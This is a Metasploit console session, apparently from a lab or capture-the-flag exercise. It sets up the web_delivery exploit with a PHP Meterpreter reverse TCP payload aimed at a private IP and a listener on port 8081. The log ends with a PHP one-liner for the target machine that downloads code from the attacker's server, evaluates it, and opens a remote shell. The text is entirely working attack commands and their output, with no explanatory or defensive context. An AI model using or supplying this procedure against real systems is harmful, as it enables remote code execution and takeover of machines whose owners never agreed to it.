 msf6 > search web_delivery
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/postgres/postgres_copy_from_program_cmd_exec 2019-03-20 excellent Yes PostgreSQL COPY FROM PROGRAM Command Execution
1 exploit/multi/script/web_delivery 2013-07-19 manual No Script Web Delivery
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/script/web_delivery
msf6 > use 1
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set lhost 10.10.40.226
lhost => 10.10.40.226
msf6 exploit(multi/script/web_delivery) > set srvport 8081
srvport => 8081
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 1
target => 1
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.40.226:4444
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://10.10.40.226:8081/O3Succ
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://10.10.40.226:8081/O3Succ', false, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"